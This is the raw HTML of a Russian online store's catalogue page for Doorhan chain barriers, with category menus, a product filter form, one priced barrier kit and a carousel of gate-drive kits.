			<a itemprop="url" class="" href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT</a>
						<meta itemprop="name" content="Ручные шлагбаумы BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex</a>
						<meta itemprop="name" content="Механический шлагбаум Valex" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_573">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came</a>			<meta itemprop="name" content="Шлагбаумы Came" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_574">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice</a>			<meta itemprop="name" content="Шлагбаумы Nice" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_575">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-doorhan/">Шлгабаумы Doorhan</a>			<meta itemprop="name" content="Шлгабаумы Doorhan" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_576">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-faac/">Шлгабаумы Faac</a>			<meta itemprop="name" content="Шлгабаумы Faac" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_577">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors</a>			<meta itemprop="name" content="Шлагбаумы An-motors" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_578">
			<a itemprop="url" class="" href="/shlagbaumy/comunello/">Шлагбаумы Comunello</a>			<meta itemprop="name" content="Шлагбаумы Comunello" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_579">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech</a>			<meta itemprop="name" content="Шлагбаумы Alutech" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_580">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT</a>			<meta itemprop="name" content="Шлагбаумы BFT" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_581">
			<a itemprop="url" class="" href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов</a>			<meta itemprop="name" content="Стрелы для шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_582">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Зачасти для Шлагбаумов</a>			<meta itemprop="name" content="Зачасти для Шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_583">
			<a itemprop="url" class="" href="/shlagbaumy/cepnye-barery/">Цепные барьеры</a>			<meta itemprop="name" content="Цепные барьеры" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_584">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров</a>			<meta itemprop="name" content="Запчасти для цепных барьеров" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_585">
			<a itemprop="url" class="" href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды</a>			<meta itemprop="name" content="Автоматические болларды" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_586">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для боллардов</a>			<meta itemprop="name" content="Запчасти для боллардов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_356">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-skorostnye/">Скоростные</a>			<meta itemprop="name" content="Скоростные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_345">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/d01/rolstavni.webp'><a itemprop="url" class="" href="/rolstavni/">Рольставни</a>			<meta itemprop="name" content="Рольставни" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_368">
			<a itemprop="url" class="" href="/rolstavni/avtomaticheskie/">Автоматические</a>			<meta itemprop="name" content="Автоматические" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_369">
			<a itemprop="url" class="" href="/rolstavni/v-tualet/">В туалет</a>			<meta itemprop="name" content="В туалет" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_370">
			<a itemprop="url" class="" href="/rolstavni/na-okna/">На окна</a>			<meta itemprop="name" content="На окна" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_372">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-ruchnye/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_371">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-perfarirovannye/">Перфорированные</a>			<meta itemprop="name" content="Перфорированные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_346">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/0dd/mnogotochie.webp'><a class="">Прочее</a>			<meta itemprop="name" content="Прочее" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_376">
			<a itemprop="url" class="" href="/peregruzochnye-sistemy/">Перегрузочные системы</a>			<meta itemprop="name" content="Перегрузочные системы" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный</a>
						<meta itemprop="name" content="Тамбур перегрузочный" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема)</a>
						<meta itemprop="name" content="Докшелтеры (герметизаторы проема)" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры</a>
						<meta itemprop="name" content="Доклевеллеры" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы</a>
						<meta itemprop="name" content="Подъемные столы" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные</a>
						<meta itemprop="name" content="Рампы мобильные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная</a>
						<meta itemprop="name" content="Ферма выносная" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной</a>
						<meta itemprop="name" content="Мост откидной" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной</a>
						<meta itemprop="name" content="Мост переносной" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_373">
			<a itemprop="url" class="" href="/shtory-protivopozharnye/">Шторы</a>			<meta itemprop="name" content="Шторы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_374">
			<a itemprop="url" class="" href="/parkovochnye-sistemy/">Парковочные системы</a>			<meta itemprop="name" content="Парковочные системы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_375">
			<a itemprop="url" class="" href="/plenochnye-zavesy/">Пленочные завесы</a>			<meta itemprop="name" content="Пленочные завесы" />
		 		</li>
		</ul>
	</li>
	</ul>
	<!--/noindex-->
</div>

				</div>
			</div>
					</div>
        	</header>
</div>

    
    <!-- container --><div class="container">

        <div class="row  notmain">

                                                <div class="col col-md-9 col-md-push-3 maincontent Y">
                                                
                        
                                                    <div class="js-brcrtitle">
                                <ul id="breadcrumbs" class="list-unstyled clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="main" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/" title="Ворота Групп в Дзержинском"><i title=""></i><span style="display: none;" itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li><span>/</span></li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/shlagbaumy/" title="Шлагбаумы"><span itemprop="name">Шлагбаумы</span><meta itemprop="position" content="2"></a></li><li> / </li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/shlagbaumy/cepnye-barery/" title="Цепные Барьеры"><span itemprop="name">Цепные Барьеры</span><meta itemprop="position" content="3"></a></li><li> / </li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Цепные барьеры Doorhan</span><meta itemprop="position" content="4"></li></ul>                            </div>
                            <div class="js-ttl">
                                
                                
                                                                                                            <div class="page-header">
                                            <h1>
                                                Цепные барьеры Doorhan                                                
                                                                                            </h1>

                                        </div>
                                                                    
                            </div>

                        
                            <div class="sidebar-menu visible-xs visible-sm">
                                                            </div>
                        

    

    

        



        <section class="catalog_block_new 434" style="clear: both;">
        
                        
                    


                                    
    </section>

        
    
    

            <div class="row">
            <div class="col col-md-12">

                
                                                        <h2>Каталог товаров                                </h2>
                                            
                                    <div class="filter center always_visible">
                        <div class="podbor-mobile"><span class="open">⇓ Подбор по параметрам ⇓</span><span class="close1">⇑ Свернуть фильтр ⇑</span></div>
<div class="bx_filter bx_blue bx_horizontal bx_horizontal_avtomatika">
	<div class="bx_filter_section">
		<div class="bx_filter_title">Фильтр подбора по параметрам</div>
		<form name="arrFilter_form" action="/shlagbaumy/cepnye-barery/doorhan/" method="get" class="smartfilter">
							<div class="code-filt-TIP bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Вид</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_100_1886922373" class="bx_filter_param_label  " for="arrFilter_100_1886922373">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_100_1886922373"
												id="arrFilter_100_1886922373"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Шлагбаумы и комплекты шлагбаумов">Шлагбаумы и комплекты шлагбаумов (<span data-role="count_arrFilter_100_1886922373">1</span>)</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-manufacturer bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Бренд</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_125_2666936113" class="bx_filter_param_label  " for="arrFilter_125_2666936113">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_125_2666936113"
												id="arrFilter_125_2666936113"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Doorhan">Doorhan (<span data-role="count_arrFilter_125_2666936113">1</span>)</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-komplekt bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Комплект</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_122_420078411" class="bx_filter_param_label  " for="arrFilter_122_420078411">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_122_420078411"
												id="arrFilter_122_420078411"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="да">да (<span data-role="count_arrFilter_122_420078411">1</span>)</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-manufacturer_country bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Страна производитель</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
														<div class="bx_filter_select_container">
									<div class="bx_filter_select_block" onclick="smartFilter.showDropDownPopup(this, '126')">
										<div class="bx_filter_select_text" data-role="currentOption">
											Все										</div>
										<div class="bx_filter_select_arrow"></div>
										<input
											style="display: none"
											type="radio"
											name="arrFilter_126"
											id="all_arrFilter_126_2964086847"
											value=""
										/>
																					<input
												style="display: none"
												type="radio"
												name="arrFilter_126"
												id="arrFilter_126_2964086847"
												value="2964086847"
																							/>
																				<div class="bx_filter_select_popup" data-role="dropdownContent" style="display: none;">
											<ul>
												<li>
													<label for="all_arrFilter_126_2964086847" class="bx_filter_param_label" data-role="label_all_arrFilter_126_2964086847" onclick="smartFilter.selectDropDownItem(this, 'all_arrFilter_126_2964086847')">
														Все													</label>
												</li>
																							<li>
													<label for="arrFilter_126_2964086847" class="bx_filter_param_label" data-role="label_arrFilter_126_2964086847" onclick="smartFilter.selectDropDownItem(this, 'arrFilter_126_2964086847')">Россия</label>
												</li>
																						</ul>
										</div>
									</div>
								</div>
														</div>
						<div class="clb"></div>
					</div>
				</div>
					 
			<div class="bx_filter_button_box active">
				<div class="bx_filter_block">
					<div class="bx_filter_parameters_box_container">
						<input class="bx_filter_search_button" type="submit" id="set_filter" name="set_filter" value="Показать" />
						<input class="bx_filter_search_reset" type="submit" id="del_filter" name="del_filter" value="Сбросить" />

						<div class="bx_filter_popup_result left" id="modef" style="display:none" style="display: inline-block;">
							Выбрано: <span id="modef_num">0</span>							<span class="arrow"></span>
							<a href="/shlagbaumy/cepnye-barery/doorhan/filter/clear/">Показать</a>
						</div>
					</div>
				</div>
			</div>
		</form>
		<div style="clear: both;"></div>
	</div>
</div>
<script>
	var smartFilter = new JCSmartFilter('/shlagbaumy/cepnye-barery/doorhan/', 'horizontal');
</script>                    </div>
                                <div class="list">
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/komplekt-tsepnogo-shlagbauma-chain-barrier7-base/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/236/2368d05ee5ee3f317806feded23ea6af.webp"
                        alt="Комплект цепного шлагбаума Chain-barrier7-base">            </a>
                        <a href="/shlagbaumy/komplekt-tsepnogo-shlagbauma-chain-barrier7-base/" class="elementName name aprimary">
                <meta itemprop="name" content="Комплект цепного шлагбаума Chain-barrier7-base" />
                <meta itemprop="description " content="Комплект цепного шлагбаума Chain-barrier7-base" />

                
                Комплект цепного шлагбаума Chain-barrier7-base            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">140895</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 140 895                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
    </div>
    <br />                            </div>
        </div>




                            <section class="seoText1-block">
                    </section>
                    <section class="tabBlock price-block_tab">
                <div>
                                    </div>
                            </section>
            <div class="section-line"></div>
                
                            <section class="tabBlock price-block_tab">
                                            </section>
                
                
        


                <section class="seoText1-block">
                                </section>

                <section class="calculyator-block" data-calc="1" data-uf-calc-template="">
            <div style="display:none;">
                            </div>

            
            
        </section>





                

        

        
        
        
        
            <div class="design-desc">
                            </div>


                        



            
            
                                    

                                                            <script>
                $("a.color-elements").fancybox();
            </script>
                        <section class="for-line">
                
            </section>

            


                            


                            

                        <br />
            <section class="who-order-section">
                
                


<div class="row gallery x222 responsive slick-slider-new">


<div class="slick-slide item js-element js-elementid40300 col col-sm-6 col-md-4 col-lg-3" data-elementid="40300" id="bx_3966226736_40300"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-r-tech-sl1000ac-m-full-s-magnitnymi-kontsevymi-vyklyuchatelyam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/1a2/300_300_140cd750bba9870f18aada2478b24840a/1.webp" alt="Комплект привода для откатных ворот R-TECH SL1000AC.M FULL с магнитными концевыми выключателями" title="Комплект привода для откатных ворот R-TECH SL1000AC.M FULL с магнитными концевыми выключателями" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-r-tech-sl1000ac-m-full-s-magnitnymi-kontsevymi-vyklyuchatelyam/" title="Комплект привода для откатных ворот R-TECH SL1000AC.M FULL с магнитными концевыми выключателями">Комплект привода для откатных ворот R-TECH SL1000AC.M FULL с магнитными концевыми выключателями</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-r-tech-sl1000ac-m-full-s-magnitnymi-kontsevymi-vyklyuchatelyam/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40131 col col-sm-6 col-md-4 col-lg-3" data-elementid="40131" id="bx_3966226736_40131"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/alutech-rto-2000m-pult-du-at-4n-1-sht/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fd3/300_300_140cd750bba9870f18aada2478b24840a/QBOA76Ue.webp" alt="Alutech RTO-2000М+ Пульт ДУ АТ-4N - 1 шт" title="Alutech RTO-2000М+ Пульт ДУ АТ-4N - 1 шт" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/alutech-rto-2000m-pult-du-at-4n-1-sht/" title="Alutech RTO-2000М+ Пульт ДУ АТ-4N - 1 шт">Alutech RTO-2000М+ Пульт ДУ АТ-4N - 1 шт</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/alutech-rto-2000m-pult-du-at-4n-1-sht/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40143 col col-sm-6 col-md-4 col-lg-3" data-elementid="40143" id="bx_3966226736_40143"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech-rto-2000mkit-fotoelementy-lm-l-1-para/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/082/300_300_140cd750bba9870f18aada2478b24840a/7-_2_.webp" alt="Привод Alutech RTO-2000МKIT Фотоэлементы LM-L -1 пара + Пульт 2 шт" title="Привод Alutech RTO-2000МKIT Фотоэлементы LM-L -1 пара + Пульт 2 шт" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech-rto-2000mkit-fotoelementy-lm-l-1-para/" title="Привод Alutech RTO-2000МKIT Фотоэлементы LM-L -1 пара + Пульт 2 шт">Привод Alutech RTO-2000МKIT Фотоэлементы LM-L -1 пара + Пульт 2 шт</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech-rto-2000mkit-fotoelementy-lm-l-1-para/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40067 col col-sm-6 col-md-4 col-lg-3" data-elementid="40067" id="bx_3966226736_40067"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-rb600-priemnik-oxibd-pult-upravleniya-1/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/123/300_300_140cd750bba9870f18aada2478b24840a/6.webp" alt="Комплект привода для откатных ворот RB600 + Приемник OXIBD + Пульт управления 1" title="Комплект привода для откатных ворот RB600 + Приемник OXIBD + Пульт управления 1" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-rb600-priemnik-oxibd-pult-upravleniya-1/" title="Комплект привода для откатных ворот RB600 + Приемник OXIBD + Пульт управления 1">Комплект привода для откатных ворот RB600 + Приемник OXIBD + Пульт управления 1</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-rb600-priemnik-oxibd-pult-upravleniya-1/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40012 col col-sm-6 col-md-4 col-lg-3" data-elementid="40012" id="bx_3966226736_40012"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-tub4000/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d5e/300_300_140cd750bba9870f18aada2478b24840a/Screenshot_4.webp" alt="Комплект привода для откатных ворот TUB4000" title="Комплект привода для откатных ворот TUB4000" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-tub4000/" title="Комплект привода для откатных ворот TUB4000">Комплект привода для откатных ворот TUB4000</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-tub4000/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40301 col col-sm-6 col-md-4 col-lg-3" data-elementid="40301" id="bx_3966226736_40301"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-r-tech-sl1000kit/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b98/300_300_140cd750bba9870f18aada2478b24840a/1.webp" alt="Комплект привода для откатных ворот R-Tech SL1000KIT" title="Комплект привода для откатных ворот R-Tech SL1000KIT" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-r-tech-sl1000kit/" title="Комплект привода для откатных ворот R-Tech SL1000KIT">Комплект привода для откатных ворот R-Tech SL1000KIT</a><br /></div><div class="row buy"><div class="col 